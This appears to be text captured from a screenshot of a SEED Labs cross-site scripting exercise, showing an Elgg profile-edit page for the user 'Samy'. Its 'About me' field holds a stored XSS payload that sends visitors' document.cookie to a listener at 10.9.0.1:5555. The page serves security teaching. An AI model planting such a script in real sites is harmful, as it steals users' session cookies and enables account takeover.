 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script>
document.write('<img src="http://10.9.0.1:5555?c=' + escape('PavanRKashyap: ' + document.cookie) + '">');
</script>
Public
Brief description
Public
Location
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications